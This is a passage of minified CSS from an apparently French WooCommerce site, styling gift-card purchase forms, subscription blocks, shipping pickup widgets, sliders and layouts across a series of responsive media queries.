solid;margin-top:0;margin-top:0!important;border-top:0}.gtc-checkout-wallet-usage-btn.gtc-form-btn{width:200px}.gtc-checkout-wallet-usage-link{text-decoration:underline}.woocommerce-info-gtc{font-size:12px;padding:10px;position:relative;padding-left:40px}.woocommerce-info-gtc:before{color:#1e85be;font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em;font-size:12px}.woocommerce-checkout-review-order-table .shipping.recurring-total,.calculated_shipping .shipping.recurring-total,.shipping.recurring-total{display:none!important}.product-type-gift_card .woo-variation-product-gallery{display:none}.woocommerce div.product.product-type-gift_card div.summary{width:100%}.product-type-gift_card .wrap-header-product{display:none}.wrap-gtc-card-summary{display:flex;gap:100px}.wrap-header-gift-product{height:100px;background:#ffd201;width:100%;margin-bottom:50px}.h2-gift{font-size:26px;font-weight:700;font-family:"gotham-bold";margin-top:0;margin-bottom:40px}.left-gift-card p{font-size:17px;margin-bottom:15px;font-family:"Montserrat"!important;font-weight:400}.content-left-gift-card{width:90%}.left-gift-card ul{padding-left:15px}.left-gift-card ul li{font-size:17px;list-style-type:disc;line-height:28px;font-weight:400;font-family:'Montserrat'!important;margin-bottom:0}.wrap-gift-amount{margin-top:40px}.gtc-gift-card-summary,.left-gift-card{width:45%!important}.span-label-amount{font-size:18px;font-family:'Gotham-Bold'}.wrap-grid-amout{grid-gap:30px;grid-template-columns:repeat(3,1fr);display:grid;margin-top:25px}.wrap-grid-amout .span-amount-gift{background:#ffd201;padding:20px;color:#fff;font-size:26px;font-family:'Montserrat';font-weight:600;text-align:center;cursor:pointer;transition:all 300ms cubic-bezier(.47,1.64,.41,.8)}.wrap-grid-amout .span-amount-gift:hover{opacity:.6;transition:all 300ms cubic-bezier(.47,1.64,.41,.8)}.wrap-grid-amout .span-amount-gift.selected{background:#000}.wrap-input-amount{margin-top:30px;display:grid;align-items:center}.wrap-input-amount label{grid-area:1 / 1 / 2 / 2;font-family:'Montserrat';font-weight:500}.wrap-input-amount input{border:1px solid #000;background:#fff;color:#000;padding-left:20px;height:40px!important}.content-input-amount{grid-area:1 / 2 / 2 / 4;display:grid;position:relative}.content-input-amount span{position:absolute;right:16px;font-size:24px;font-family:'Montserrat';font-weight:700;top:1px}.p-gift-condition{color:#7f7f7f;text-align:justify;font-size:11px!important;font-style:italic;line-height:19px;margin-top:75px}.gtc-gift-card-amount-wrapper{display:none}.gtc-gift-card-field-row label{display:block;float:none!important;width:100%!important;font-size:15px;font-family:'Montserrat';text-transform:uppercase;font-weight:600;margin-bottom:5px}.gtc-gift-card-field-row input{width:100%!important;border-radius:0!important;border:1px solid black!important;height:40px!important;font-weight:500}.ui-datepicker-trigger{display:none}.gtc-gift-card-field-row input{color:#000}.gtc-gift-card-field-row .gtc-gift-card-delivery-date{color:#000}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{background:black!important;opacity:1!important;display:none}.ui-datepicker .ui-datepicker-buttonpane button{border-radius:none!important}.gtc-gift-card-sender-message{width:100%!important;height:250px!important;border:1px solid black!important;border-radius:0!important}.gtc-gift-card-field-row input::-webkit-input-placeholder{color:transparent}.gtc-gift-card-field-row input:-moz-placeholder{color:transparent}.gtc-gift-card-field-row input::-moz-placeholder{color:transparent}.gtc-gift-card-field-row input:-ms-input-placeholder{color:transparent}.gtc-gift-card-field-row .gtc-gift-card-delivery-date::-webkit-input-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date:-moz-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date::-moz-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date:-ms-input-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.wrap-left-banner-gift,.wrap-top-banner-gift{text-align:center;position:relative;left:-5%}.wrap-right-banner-gift,.wrap-bottom-banner-gift{text-align:center;position:relative;right:-5%}.wrap-left-banner-gift div:nth-of-type(2),.wrap-top-banner-gift div:nth-of-type(2){transform:rotate(45deg)}.wrap-left-banner-gift div:nth-of-type(1),.wrap-top-banner-gift div:nth-of-type(1){transform:rotate(180deg)}.wrap-right-banner-gift div:nth-of-type(1),.wrap-bottom-banner-gift div:nth-of-type(1){transform:rotate(-45deg)}.wrap-right-banner-gift div:nth-of-type(2),.wrap-bottom-banner-gift div:nth-of-type(2){transform:rotate(31deg);position:relative;top:1px}.wrap-right-banner-gift div:nth-of-type(3),.wrap-bottom-banner-gift div:nth-of-type(3){transform:rotate(180deg)}.wrap-banner-horizontal-gift,.wrap-left-banner-gift,.wrap-right-banner-gift,.wrap-top-banner-gift,.wrap-bottom-banner-gift{display:flex;align-items:center}.wrap-left-banner-gift,.wrap-right-banner-gift,.wrap-top-banner-gift,.wrap-bottom-banner-gift{gap:10px}.wrap-banner-horizontal-gift{background:#ffd201;margin-bottom:50px;overflow:hidden}.img-smiley-banner{filter:invert(1);width:90%}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{width:100%;color:#fff;text-align:center;font-weight:700;font-family:'Montserrat';line-height:45px;font-size:36px}.wrap-banner-vertical-gift h5{text-transform:uppercase;margin:80px 0;font-size:34px}.wrap-left-banner-gift div,.wrap-right-banner-gift div{width:33.333%}.wrap-top-banner-gift,.wrap-bottom-banner-gift{right:0;left:0}#AddToCartGift a{margin-top:15px;cursor:pointer}body.single-product .woocommerce-notices-wrapper{width:1200px;margin:0 auto}.wrap-banner-vertical-gift{background:#ffd201;margin-top:50px;overflow:hidden;padding:50px 0;display:none;cursor:pointer}.wrap-banner-horizontal-gift{cursor:pointer}.gtc-gift-card-available-balance-code,.gtc-gift-card-available-balance-form-btn.gtc-form-btn{display:none}.gtc-redeem-gift-card-form-btn.gtc-form-btn{background:#ffd201!important;color:white!important;height:40px}.gtc-redeem-gift-card-code{border-radius:0!important;margin-right:5px!important;border:1px solid black!important}.gtc-frontend-table tbody td{color:#000;font-size:12px}.gtc-frontend-table thead th{font-size:12px;color:#000;text-transform:uppercase}.gtc-myaccount-active-gift-card-wrapper h2,.gtc-myaccount-activity-wrapper h2{font-size:20px!important}.gtc-myaccount-wallet-balance-wrapper h2 span{float:right}.gtc-myaccount-wallet-balance-content{width:auto!important}.lpc_pickup_info_title,.lpc_pickup_info_distance,.lpc_pickup_info_address .tooltip-box{display:none}.lpc_pickup_info_address_name{color:#fed114}#lpc_pick_up_info .lpc_pickup_info_address .lpc_pickup_info_address_line{font-size:10px}#lpc_pick_up_info .lpc_pickup_info_address .lpc_pickup_info_address_name{font-weight:700;font-size:10px}.lpc_pickup_info_address{margin-top:15px;color:#fed114}#container-method-chronorelay .pickup-relays li label{font-size:11px}#container-method-chronorelay .pickup-relays li{display:flex;align-items:center}#container-method-chronorelay .button{background:#fed114;font-size:12px}#container-method-chronorelay h3{font-size:22px;text-align:center;color:#000;font-family:'Gotham-Bold'}#container-method-chronorelay table.sw-table{font-size:12px}#container-method-chronorelay p.chronorelais-explain{font-size:14px;margin-top:20px;margin-bottom:25px;text-align:center;display:block}.pickup-relay-selected{font-size:11px;color:#fed114;margin-top:15px;display:block}.pickup-relay-link a{text-align:center}#container-method-chronorelay .button:hover{background:black!important;color:white!important;opacity:1}#container-method-chronorelay label{color:#000}#lpc_pick_up_widget_show_map:hover,.pickup-relay-link a:hover{background:#000;color:#fff;opacity:1!important}@media only screen and (max-width :1600px){.wrap-main{margin-top:-300px}.wrap-main.show{margin-top:-340px;transition-delay:0.2s ease}.ul-main{margin:50px auto}.ul-main li{margin-bottom:5px}.ul-main a{font-size:24px;line-height:40px}.h2-grid{bottom:15px;left:15px}.wrap-container-page-s3{width:85%;margin:0 auto}}@media only screen and (max-width :1565px){.span-category-grid{font-size:10px}.p-grid{font-size:14px;line-height:18px}.wrap-post-similar .p-grid{font-size:12px}.wrap-copyright p{margin-right:2%}.wrap-back-button{width:260px}.wrap-pagination-single{margin-left:-250px;width:500px}.h2-grid{width:90%;bottom:10px;left:10px}.slick-slider{overflow:hidden;width:100%;max-height:700px}.slick-slider .content-slider{bottom:50px}.wrap-description-product{width:65%}.img-catalog-product{width:30%}}@media only screen and (max-width :1441px){.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-container-post,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:80%!important;margin:0 auto}body.woocommerce-checkout .woocommerce,body.woocommerce-checkout .woocommerce-form-login-toggle,.checkout.woocommerce-checkout{width:100%!important}#header.smaller .ul-main-category{left:8%!important}body.woocommerce-checkout .checkout.woocommerce-checkout,body.woocommerce-checkout .woocommerce-info{width:100%!important}.ul-main-category li a{padding:10px 13px;font-size:12px}.content-list-featured{margin-bottom:53px}.wrap-block-promo-abonnement .content-promo-abonnement{padding:15px}.ul-submain li{font-size:12px;padding:5px 20px}.grid-sizer,.grid-item{width:33%}.wrap-copyright p{font-size:11px;margin-right:2%}.h2-grid{width:95%;bottom:10px;left:10px}.ul-main-category li h1{font-size:12px}.wrap-img-slider-category{height:470px}.second-title-slider{font-size:44px;line-height:50px}.first-title-slider{font-size:24px;margin-bottom:5px}.content-slider span{font-size:12px}.content-carousel{width:90%}.title-post-carousel{font-size:14px}.grid-big-col2 .grid-item a{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.sticky.sactive #header.smaller .ul-main-category li{font-size:13px}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:600px}.wrap-container-page-s3{width:85%;margin:0 auto}.wrap-popup.login .content-popup{width:1020px;height:505px;top:55%}.wrap-filter-agenda a{font-size:13px;margin:0 30px}.wrap-form-nl-footer p{left:-30px}.woocommerce div.product.type-product{width:80%}body.single-product .woocommerce-notices-wrapper{width:80%}}@media only screen and (max-width :1381px){.ul-main-category li a{padding:10px 7px}.wrap-block-promo-abonnement .content-promo-abonnement{padding-right:5px}.content-promo-abonnement.s1 p br{display:none}.content-promo-abonnement.s1 div{width:80%}.content-list-featured{margin-bottom:62px}.ul-submain li{padding:5px 15px}.content-block-giftsubscription .eltd-btn .eltd-btn-text.s3{padding:18px 10px}.wrap-block-login-post .h3-page{font-size:20px}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{width:100%}.sticky.sactive #header.smaller .ul-main-category li{font-size:12px}.sticky.sactive #header.smaller .ul-main-category li{margin-right:15px}.woo-variation-product-gallery{max-width:45%!important}.woocommerce div.product div.summary{width:52%}.h2-title-product{font-size:14px}.wrap-price-product-element .span-price{font-size:13px}.span-badge-product{font-size:11px}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:40px;font-size:30px}.h2-gift{font-size:22px}.span-label-amount{font-size:16px}.gtc-gift-card-field-row label{font-size:14px!important}.sticky.sactive #header.smaller .ul-main-category li a{font-size:11px}}@media only screen and (max-width :1281px){body.home .wrap-feed-news-home{margin-top:0}.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-container-post,.wrap-page-cms,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:85%!important}#header.smaller .ul-main-category{left:5%!important}.header-abonnement{font-size:18px}.header-abonnement br{display:none}.description-abonnement ul li{font-size:14px}.wrap-price-abonnement{font-size:22px}.ul-main-category li a{padding:10px 7px}.sticky.sactive #header.smaller .ul-main-category{width:100%}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:721px}.wrap-container-page-s3{width:95%;margin:0 auto}.wrap-catalog-woocommerce .colRight{width:30%}.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{position:fixed;width:30%}.content-promo-abonnement.s1 p{font-family:'Gotham-Bold';font-size:20px;line-height:26px}.content-list-featured .colLeft{width:99%}.content-list-featured .colRight{width:50%}.content-list-featured{margin-bottom:52px}.content-grid-post-v2 h2{font-size:14px}.content-grid-post-v2 .info-featured{width:90%}body.home .slick-slider img,body.home .wrap-img-slider-category{height:472px}.sticky.sactive #header.smaller .ul-main-category li{font-size:12px;margin-right:15px}.content-action-login{width:80%}body.single-product .wrap-header-intervenant span{font-size:14px;margin-top:0}.wrap-img-intervenant{width:45px}.img-intervenant{height:45px!important;width:45px}.wrap-filter-box .block-filter{padding:25px 15px}.wrap-filter-box label{font-size:12px}.wrap-filter-box .title-page{font-size:18px}.wrap-form-nl-footer p{left:-20px}.wrap-container-page-s2{width:80%}.wrap-container-page-s2 h3{text-align:center}.wrap-container-page-s2 p{font-size:16px;text-align:justify}.wrap-block-about .wrap-author-about{margin-top:28px}.wrap-block-about .span-smile-about{margin-bottom:28px}.wrap-container-about,.wrap-player-about{width:85%}.wrap-player-about{height:100%}.woocommerce div.product.type-product{width:85%}.ul-tab-main-product li a{font-size:13px}.woocommerce div.product .product_title,.wrap-header-product .price{font-size:22px!important}.woo-variation-product-gallery .span-badge-product{font-size:12px}.content-left-gift-card{width:100%}body.single-product .woocommerce-notices-wrapper{width:85%}}@media only screen and (max-width :1190px){.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:36px;font-size:26px}.h2-gift{font-size:20px}}@media only screen and (max-width :1160px){body.home .slick-slider img,body.home .wrap-img-slider-category,.wrap-catalog-woocommerce .wrap-img-slider-category{height:394px}.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-page-cms,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:90%!important;}.content-list-featured{grid-template-columns:35% 1fr}.content-list-featured .colLeft{width:100%}.content-list-featured .colRight{width:65%}.ul-main-category li{font-size:13px}#header.smaller .ul-main-filter li.last{display:block;margin-right:5px}#header.smaller .ul-main-filter .burger-menu{display:block}#header.smaller .ul-main-filter .a-search{margin-right:0}#header.smaller .li-member{margin-right:27px!important}header.smaller .ul-main-category{display:none}.sticky.sactive #header.smaller .responsive-main-category{display:block}.grid-sizer,.grid-item{width:33%}.content-img-sponsor,.content-img-contributeur{width:31%}.ul-main-filter{top:32px}.a-logo-footer{margin:0 auto}.block-footer.block1{width:100%;margin-bottom:50px}.block-footer{width:22%}.block-footer.block4{width:18%}.wrap-pagination-single{position:inherit;top:0;left:0;width:100%;display:block;border:0;z-index:3000;margin-left:0;border-top:1px solid #000;font-size:12px}.wrap-back-button{width:40%;padding:16px 0}.a-prev-single.ion-ios-arrow-left:before{font-size:34px}.a-next-single.ion-ios-arrow-right:after{font-size:34px}.a-back-home{width:24px;height:20px;margin-top:0}.wrap-content-popup{width:700px;margin-left:-350px}.right-content-popup{padding:10px 25px}.left-content-popup img{width:auto}.right-content-popup p{font-size:12px}.right-content-popup p br{display:none}.by-item-text-holder{margin-left:65px;width:70%}.h2-grid{font-size:12px}.title-post-big{font-size:20px}.title-category-big{font-size:12px}.wrap-big-square .grid-big-col1 .grid-item{width:100%}.wrap-big-square .grid-big-col2.grid-item{width:100%}.wsp-category dl{width:100%}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:auto}.content-abonnement{height:600px}.wrap-addons-abonnement p{font-size:14px!important}.content-temoignage{height:370px}body.woocommerce-checkout .checkout.woocommerce-checkout,body.woocommerce-checkout .woocommerce-form.woocommerce-form-login.login,body.woocommerce-checkout .woocommerce-form-login-toggle,.site-main .woocommerce{width:95%}.wrap-description-product{width:65%}.img-catalog-product{width:30%}#header.smaller .wrap-member{display:none}#header.smaller .li-member{margin-right:20px}.ul-main-filter li{margin-right:20px}.ul-main-filter .a-cart{margin-right:5px}body.single-page.single-product{padding-top:0}.content-promo-abonnement.s1 p{font-size:18px}.wrap-block-promo-abonnement .content-promo-abonnement p{font-size:12px}#header.smaller .ul-main-filter{right:28px}.content-grid-post-v2 .info-featured span{margin:0 8px}.content-text-giftsubscription p{font-size:18px;line-height:24px}.content-block-giftsubscription .eltd-btn .eltd-btn-text.s3{font-size:12px}.content-action-login{width:90%}.span-date-minicart{font-size:12px}.wrap-shopping-cart .quantity{font-size:12px}.wrap-form-nl-footer p{left:-15px}.wrap-container-about,.wrap-player-about{width:90%}.add-wishlist-text{font-size:12px}.add-wishlist-text span{height:20px;width:20px;margin-right:8px}#AddToCartProduct span{font-size:12px}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:50px}}@media only screen and (max-width :1080px){.ul-main-category li a{font-size:11px}}@media only screen and (max-width :1025px){body.single-product .wrap-price-product{margin-right:-12px;width:100%}.ul-main-category li{font-size:11px}.wrap-featured{grid-column-gap:30px}.wrap-feed-news{margin-top:30px}.wrapper-flex.col3,.wrapper-flex.col2{grid-gap:30px}.wrap-podcast-home{grid-column-gap:30px}.description-slider-featured{bottom:7%;left:5%}.description-slider-featured .h2-featured-category,.h1-title-post{font-size:28px!important;width:95%}.content-top-share h2{font-size:13px;left:20%}.p-list-featured{font-size:10px;line-height:14px}.content-list-featured h2{font-size:12px;line-height:17px}.ul-submain li{padding:5px 9px}.wrap-submain.fixed{width:90%}.wrap-feed-agenda3{margin-top:30px}.content-abonnement{height:650px}.span-date-minicart{margin-left:0}.wrap-shopping-cart .quantity{margin-left:0}.wrap-filter-box{margin-top:30px}.description-slider-featured{width:70%}.wrap-about-parallax{margin-top:0}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:50%}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals td,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals td{text-align:right}body.woocommerce-cart .order-total td{background:#ffffff!important}.wrap-container-about .wrap-about-parallax{margin-top:100px}.wrap-container-about .eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:32%}.woocommerce div.product div.summary{width:58%}.woo-variation-product-gallery{max-width:40%!important}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:35px;font-size:24px}.h2-gift{font-size:20px}.left-gift-card p,.left-gift-card ul li{font-size:14px}.wrap-grid-amout{grid-gap:20px}}@media only screen and (max-width :1012px){.wrap-abonnement-gift{height:325px}.wrap-zoom-slider img{height:auto!important;width:100%!important;margin:0 auto;display:block!important}.wrap-zoom-slider .slick-slider{max-height:100vh;overflow-y:scroll}.wrap-zoom-slider img{width:auto!important;height:auto!important}.wrap-zoom-slider .slick-slide{display:flex;align-items:center}}@media only screen and (max-width :998px){.wrap-category-featured{margin-top:0!important}.wrap-submain{display:none}body.category .wrap-info-category{margin-bottom:30px}.description-abonnement{background:#fff;padding:35px 15px}.wrap-global-content-abonnement .eltd-btn-text{font-size:12px!important}}@media only screen and (max-width :981px){#header{height:85px!important}.wrap-progress-bar{display:block!important;background:transparent}.a-main-btn{top:29px}.sticky #header{position:fixed;background:#fff}body.bodyCartnotEmpty #header .ul-main-filter li.cart{display:block!important;position:relative;top:-3px}#header.smaller .a-main-btn{left:0}body{padding-top:110px}.wrap-submain.fixed{top:79px}.a-close-fullscreen{width:20px;height:20px;position:absolute;right:13px;top:31px}header .ul-main-category{display:none}.sticky.sactive #header .responsive-main-category{display:block;padding:15px 0}.sticky.sactive #header.smaller .responsive-main-category{display:block;padding:0}.grid-sizer,.grid-item{width:50%}.wrap-container-post,footer{width:100%;padding:0 10px;position:relative}.wrap-category-single{width:100%;position:relative;margin-top:30px}.wrap-container-main{padding-left:10px;padding-right:10px}.ul-main-filter,#header.smaller .ul-main-filter{right:10px;top:39px}.ul-main-filter li.last{display:block}body.home .ul-main-filter,body.search .ul-main-filter,body.category .ul-main-filter,body.filter-page .ul-main-filter{right:-20px;top:39px}.sticky.sactive #header .logo{margin:initial;padding:0;width:120px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;top:-2px;position:relative;height:62px!important}.sticky.sactive #header.smaller .logo{margin:initial;padding:0;width:145px;transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-webkit-transition:opacity 1s ease-in-out}.sticky.sactive #header.smaller .a-logo,.sticky.sactive #header .a-logo{width:145px;margin:0 auto}.sticky.sactive #header .responsive-main-category,.sticky.sactive #header.smaller .responsive-main-category{position:relative;top:0;left:0;width:100%;display:block;z-index:3000;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0}.content-img-sponsor,.content-img-contributeur{width:48%}.block-footer{width:33%}.block-footer.block5{width:100%}.block-footer.block5 p{text-align:center;margin-top:40px}.wrap-post-similar .grid-item{width:23%;margin-left:2%;margin-bottom:2%}.left-share-single{width:100%}.left-share-single .count-total{width:24.9%;float:left}.left-share-single{margin-left:-11px;z-index:9999;bottom:0;top:initial;position:fixed}.left-share-single .share-social .share-square{float:left;width:18.5%;border-bottom:0;height:45px;line-height:45px;border-right:1px solid #cdcdcd}.left-share-single .share-social .share-square.whatsapp-share{border-right:0;border-left:1px solid #cdcdcd}.pe-so-whatsapp{display:block!important;margin:0 auto;margin-top:9px}.whatsapp-share a:hover .pe-so-whatsapp{margin-top:9px}.left-share-single .share-block{border-right:0;border-bottom:0}.left-share-single .count-total{height:45px;line-height:45px;background:#fff;border-right:1px solid #cdcdcd}.left-share-single .share-social .share-square.linkedin-share{border-right:0}.left-share-single .count-total .number{color:#b2b2b2}.wrap-two-columns-author .wrap-column2,.wrap-two-columns-author .wrap-column1{width:100%;padding:0}.by-item-text-holder{margin-left:160px;margin-top:35px}.slick-slider{margin-top:-56px}.woo-variation-gallery-slider-wrapper .slick-slider{margin-top:0;padding-top:0}.second-title-slider{top:25%;width:50%;font-size:28px;line-height:35px}body.category .second-title-slider{width:100%}body.category .slick-slider .content-slider{width:90%}.wrap-bg-slider,.slick-slide.slick-center .wrap-bg-slider{background-color:rgba(0,0,0,.3)!important}.slick-slide img,.wrap-img-slider-category{height:350px}.first-title-slider{font-size:14px;letter-spacing:0;line-height:20px}.slick-slider .content-slider span{font-size:12px}.wrap-main-category{display:none}.ul-main-filter .burger-menu{display:block}#header .ul-main-filter .a-search{display:block;margin-right:0}.content-carousel{width:90%;min-height:100%}.wrap-page-portfolio .content-carousel{min-height:100px}.title-post-carousel{font-size:12px}.wrap-text-scrolling{height:50px;line-height:50px;font-size:18px}.wrap-splash-instagram{padding:10px 0}.wrap-big-square .grid-item{width:100%}.grid-big-col1 .content-grid-item{height:500px!important}.a-circle-ico{height:40px;width:40px}.a-circle-ico.share img{margin-top:10px;margin-left:9px}.a-circle-ico.insta{top:-3px}.a-circle-ico.insta img{margin-top:10px;margin-left:11px}.wrap-mobile-quote{display:block}.wrap-desktop-quote{display:none}#order_review,#order_review_heading,body.woocommerce-checkout .col2-set{width:100%}body.woocommerce-checkout .wrap-title-block{margin-top:0}body.woocommerce-checkout h3.h3-page{font-size:24px;line-height:30px;margin-bottom:10px}.wrap-catalog-woocommerce .colLeft{width:100%}.wrap-catalog-woocommerce .colRight{display:none}.wrap-member{display:none}#header .li-member{display:block}.submain-wrap-member a.s2{margin-left:0}.submain-wrap-member{top:72px;right:10px}.cms-entreprise{width:95%}.wrap-entreprise h4{font-size:20px}.wrap-entreprise h4 span{font-size:14px;width:70%;margin:0 auto}.ul-main-filter li.cart{float:left;margin-right:20px}.content-promo-abonnement.s1 p{font-size:17px}.wrap-featured{display:block}.wrap-slider-featured{width:100%}.wrap-block-promo-abonnement .content-promo-abonnement p{line-height:20px}body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:394px}body.home .wrap-list-featured{width:100%;margin-top:30px}body.home .wrap-content-list-featured{grid-gap:30px;grid-template-columns:repeat(3,1fr);display:grid}body.home .wrap-content-list-featured .content-list-featured{margin-bottom:30px}.p-category-post{font-size:12px;text-align:center!important}.content-grid-post-v2 h2{font-size:12px;line-height:20px}.content-top-share h2{font-size:12px}.content-text-giftsubscription p{font-size:18px;line-height:26px}.wrap-block-giftsubscription .eltd-btn-text{font-size:11px!important;padding:18px 10px!important}.wrap-block-giftsubscription{padding:12px}.content-grid-post-v2 .info-featured span{margin:0 8px}.content-grid-post-v2 .info-featured{width:100%}body.category .wrap-info-category{width:100%}body.category .wrap-info-category p{font-size:12px}.wrap-submain{display:none!important}.wrap-category-featured .slick-slider,.wrap-category-featured{margin-top:0!important}.wrap-feed-category,.wrap-feed-podcast{margin-top:35px}.wrap-shopping-cart{display:none}.wrap-grid-post-v2 .span-badge-agenda{font-size:11px}.content-action-login{width:90%}.content-abonnement.gift .header-abonnement span{font-size:14px}.wrap-description-product{width:100%}body.single-page.single-product{padding-top:110px}body.woocommerce-checkout .content-area{width:90%}.wrap-page-category .span-category-desktop{display:none}.wrap-page-category .span-category-mobile{display:block}.a-show-filter{display:block;text-transform:uppercase;font-size:14px;margin-bottom:30px}.wrap-filter-box{margin-top:0;left:0;width:100%;background:#fff}.wrap-filter-box{display:none;margin-bottom:30px}.wrap-feed-search{margin-top:0}.block-filter-valid{display:block}.wrap-form-nl-footer .wrap-form-nl{width:65%}.wrap-form-nl-footer p{width:35%}.input-nl-footer.s2{width:70%}.wrap-action-login .eltd-btn .eltd-btn-text{font-size:12px!important}.wrap-main-header{top:30px}.wrap-catalog-boutique .wrap-filter-box{display:block}#AddToCartProduct span{font-size:10px}.woo-variation-product-gallery .span-badge-product{margin:0;margin-left:15px}.ul-tab-main-product li a{font-size:12px}.add-wishlist-text{font-size:11px}.wrap-zoom-slider .slick-slider{margin-top:0!important}.wrap-zoom-slider .slick-slider button{position:absolute}}@media only screen and (max-width :868px){body.home .wrap-content-list-featured{display:block}body.home .wrap-content-list-featured .colRight{height:100%;position:relative}body.home .wrap-content-list-featured .content-list-featured.last{margin-bottom:0}.p-list-featured{font-size:12px}.content-list-featured h2{font-size:14px;line-height:20px}.wrap-feed-news-home,.wrap-feed-category,.wrap-feed-podcast{grid-template-columns:repeat(2,1fr)!important}.content-grid-post-v2 h2{font-size:14px}.content-top-share .num-topShare{font-size:38px}.content-top-share h2{top:12px}.content-text-giftsubscription p{font-size:16px;line-height:24px}.wrap-filter-agenda{margin-top:30px}.wrap-filter-agenda a{font-size:13px;margin:0 15px}.content-action-login{width:95%}.wrap-block-login-post h3{font-size:22px}.wrap-global-content-abonnement .eltd-btn{margin-top:50px}.wrap-choice-abonnement .wrapper-flex.col3{grid-template-columns:repeat(1,1fr)!important;display:block}.content-abonnement{height:600px}.wrap-global-content-abonnement{margin-bottom:70px}.content-abonnement.gift .header-abonnement div br{display:block}.wrap-block-login-post .h3-page{width:90%;margin:0 auto;margin-bottom:30px;font-size:16px;line-height:22px}body.single-page #eltd-back-to-top{bottom:115px}.wrap-container-about .wrap-about-parallax{margin-top:75px}.wrap-block-about .p-slogan-about{font-size:14px}.wrap-block-about .span-smile-about{margin-bottom:15px;width:30px;height:30px}.wrap-block-about .wrap-author-about{margin-top:15px}.wrap-product-catalog{grid-template-columns:repeat(1,1fr)!important}.woo-variation-product-gallery{max-width:inherit!important;float:none;width:90%!important;margin:0 auto;display:block;margin-bottom:30px;margin-top:14px}.woocommerce div.product.type-product{width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{padding:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{width:calc(100% + 20px);margin-left:0;margin-top:15px}.woocommerce div.product div.summary{width:90%;margin:0 auto;float:none}.woo-variation-gallery-wrapper{min-height:100%!important}.add-wishlist-text{font-size:13px}#AddToCartProduct span{font-size:13px}.ul-tab-main-product li a{font-size:13px}.woocommerce div.product form.cart .variations select{min-width:100%;margin-right:0}.woo-variation-product-gallery .span-badge-product{margin:0;margin-left:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){margin-left:0;width:100%;margin-top:15px}.wrap-gtc-card-summary{width:90%;margin:0 auto}body.single-product .woocommerce-notices-wrapper{width:100%}body.single-product .woocommerce-notices-wrapper .woocommerce-error{margin-bottom:0}.wrap-podcast-home2 .wrapper-flex.col3{grid-template-columns:repeat(1,1fr)}.wrap-zoom-slider .slick-next{right:2%}}@media only screen and (max-width :769px){body.home,body.search,body.category,body.filter-page{padding-top:95px}.wrap-bg-popup,.wrap-popin-nl{display:none}.by-item-text-holder{margin-left:20px;width:70%;float:left;margin-top:25px}.input-nl-footer::-webkit-input-placeholder{font-size:12px}.input-nl-footer:-moz-placeholder{font-size:12px}.input-nl-footer::-moz-placeholder{font-size:12px}.input-nl-footer:-ms-input-placeholder{font-size:12px}.a-logo-footer{padding:40px 0;padding-bottom:30px}.a-logo-footer img{width:170px}.info-author-single{width:60%}.wrap-info-category p{font-size:12px;line-height:24px;text-align:center}.wrap-social-podcast a{display:block;margin-right:0;width:100%;margin-bottom:20px}.wrap-social-podcast a.last{margin-bottom:0}.wrap-content-post ol li{margin-left:15px;font-size:16px}.wrap-content-post ul li{font-size:16px}.wrap-price-abonnement{position:relative;transform:none;left:0;margin:0 auto;bottom:0;margin-top:40px}.content-abonnement{height:auto}.wrap-global-content-abonnement.last{margin-top:40px}.wrap-choice-abonnement{margin-top:35px}.wrap-block-abonnement .h2-grid{line-height:34px;font-size:30px}.wrap-block-abonnement .p-grid{line-height:26px;font-size:28px}.wrap-abonnement-entreprise .img-smile-grid{height:100px}.content-temoignage{margin:0 40px}.wrap-temoignage .owl-prev{left:10px!important}.wrap-temoignage .owl-next{right:35px!important}.wrap-addons-abonnement .owl-prev{top:50%!important;margin-top:-10px!important;left:-25px!important}.wrap-addons-abonnement .owl-next{top:50%!important;margin-top:-10px!important;right:3px!important}.wrap-block-abonnement 